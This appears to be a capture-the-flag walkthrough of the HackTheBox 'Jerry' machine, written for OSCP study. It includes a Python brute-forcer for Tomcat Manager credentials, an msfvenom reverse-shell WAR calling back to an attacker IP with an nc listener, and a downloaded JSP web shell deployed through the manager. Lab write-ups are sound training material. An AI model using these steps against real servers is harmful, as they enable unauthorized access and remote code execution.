
Writing up my progress as I go through the LainKusanagi boxes list as part of my OSCP preparation.
I start off by setting the target machine's IP to the variable $target in Linux so we don't have to keep copy and pasting the address each time we want to run a tool.
┌──(root㉿user)-[/home/user]
└─# export target=10.129.15.32

┌──(root㉿user)-[/home/user]
└─# echo $target
10.129.15.32

┌──(root㉿user)-[/home/user]
└─# ping $target
PING 10.129.15.32 (10.129.15.32) 56(84) bytes of data.
64 bytes from 10.129.15.32: icmp_seq=1 ttl=127 time=112 ms
64 bytes from 10.129.15.32: icmp_seq=2 ttl=127 time=196 ms
With that done; I run my initial Nmap scan:
┌──(root㉿user)-[/run/…/user/2024/HTBox/jerry]
└─# nmap -p- -Pn $target -v -T5 --min-rate 1500 --max-rtt-timeout 500ms --max-retries 3 --open -oN nmap.txt && nmap -Pn $target -sVC -v && nmap $target -v --script-vuln -T4
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-07 11:03 PDT
Initiating Parallel DNS resolution of 1 host. at 11:03
Completed Parallel DNS resolution of 1 host. at 11:03, 0.01s elapsed
Initiating SYN Stealth Scan at 11:03
Scanning 10.129.15.32 [65535 ports]
Discovered open port 8080/tcp on 10.129.15.32
SYN Stealth Scan Timing: About 34.78% done; ETC: 11:04 (0:00:58 remaining)
Completed SYN Stealth Scan at 11:04, 87.79s elapsed (65535 total ports)
Nmap scan report for 10.129.15.32
Host is up (0.14s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
8080/tcp open  http-proxy

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 87.91 seconds
           Raw packets sent: 131132 (5.770MB) | Rcvd: 329 (61.795KB)
Note: I have snipped my output considerably here as if you run the above command you will have a lengthy result (confirming service version etc.) but as there was only one port open I decided to navigate there in my web browser.

The CPTS has a module dedicated to common services (which covers Apache Tomcat) that I would recommend as my approach to exploiting this box stemmed directly from my notes on that lab.
The important thing to note here is that default credentials admin:admin CAN work to allow you to access Server Status (first button) but this WON'T give you access to the Manager App. That's where you can upload files so this should always be your target if you find yourself on a Tomcat login page.
Save this script as tomcatbrute.py - it is designed to brute force the /manager page which will give you access to manager interface
#!/usr/bin/python

import requests
from termcolor import cprint
import argparse

parser = argparse.ArgumentParser(description = "Tomcat manager or host-manager credential bruteforcing")

parser.add_argument("-U", "--url", type = str, required = True, help = "URL to tomcat page")
parser.add_argument("-P", "--path", type = str, required = True, help = "manager or host-manager URI")
parser.add_argument("-u", "--usernames", type = str, required = True, help = "Users File")
parser.add_argument("-p", "--passwords", type = str, required = True, help = "Passwords Files")

args = parser.parse_args()

url = args.url
uri = args.path
users_file = args.usernames
passwords_file = args.passwords

new_url = url + uri
f_users = open(users_file, "rb")
f_pass = open(passwords_file, "rb")
usernames = [x.strip() for x in f_users]
passwords = [x.strip() for x in f_pass]

cprint("\n[+] Atacking.....", "red", attrs = ['bold'])

for u in usernames:
    for p in passwords:
        r = requests.get(new_url,auth = (u, p))

        if r.status_code == 200:
            cprint("\n[+] Success!!", "green", attrs = ['bold'])
            cprint("[+] Username : {}\n[+] Password : {}".format(u,p), "green", attrs = ['bold'])
            break
    if r.status_code == 200:
        break

if r.status_code != 200:
    cprint("\n[+] Failed!!", "red", attrs = ['bold'])
    cprint("[+] Could not Find the creds :( ", "red", attrs = ['bold'])
#print r.status_code
I then run a default user / password list against the target using the following syntax:
┌──(root㉿user)-[/run/…/user/2024/HTBox/jerry]
└─# python3 tomcatbrute.py -U http://$target:8080/ -P /manager -u /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -p /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
[+] Atacking.....
[+] Success!!
[+] Username : b'tomcat'

[+] Password : b's3cret'Click Manager App button shown in the image above to login with the above user:pass combo and you should now have access to the interface.
Exploiting Manually (Reverse Shell)
This Article — has a concise guide on how to exploit Tomcat in these scenarios.
Generate the .war file that you will be using as a reverse shell
┌──(root㉿user)-[/run/…/user/2024/HTBox/jerry]
└─# msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.15.93 lport=4444 -f war > shell.war
Payload size: 1090 bytes
Final size of war file: 1090 bytes
In your Tomcat Manager Interface you need to browser / select shell.war and Deploy.

Once this is successful you should see the file listed as /shell
Have your listener ready on port 4444 to catch the connection and then click on /shell to trigger the upload. This should give you a reverse shell connection as NT/authority SYSTEM (root).
┌──(root㉿user)-[/run/…/user/2024/HTBox/jerry]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.93] from (UNKNOWN) [10.129.15.32] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
In a normal environment this would give you initial entry (not SYSTEM level access) but this is an easy box solely only focused on showing you how to exploit Apache Tomcat.
Exploiting Manually (Web Shell)
For informative purposes I will duplicate how you can obtain a webshell on the target. This is a shell executing commands from the victim host rather than a shell we execute that sends a connection back to us.
Note: CPTS has a in-depth course in the different types of shells that is very helpful for restrictive environments. Things like bind shells can be a life saver.
Firstly, lets grab our web shell using wget:
┌──(root㉿user)-[/run/…/user/2024/HTBox/jerry]
└─# wget https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/jsp/cmd.jsp
--2026-04-07 12:06:17--  https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/jsp/cmd.jsp
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8001::154, 2606:50c0:8003::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8000::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 829 [text/plain]
Saving to: 'cmd.jsp'

cmd.jsp               100%[========================>]     829  --.-KB/s    in 0s

2026-04-07 12:06:17 (6.30 MB/s) - 'cmd.jsp' saved [829/829]
Then we want zip cmd.jsp shell into an archive called /backup.war
┌──(root㉿user)-[/run/…/user/2024/HTBox/jerry]
└─# zip -r backup.war cmd.jsp

  adding: cmd.jsp (deflated 49%)
In your Tomcat Manager Interface you need to browser / select backup.war and Deploy.

Now if you click the backup.war file from the Applications tab you will get an error:

This is fine. You just need to append the correct syntax onto the path to make the webshell functional (see the image below).

You can now simply replace the command syntax from 'whoami' to begin enumerating the file paths but as I stated; if you can obtain a reverse shell then this is normally the best move.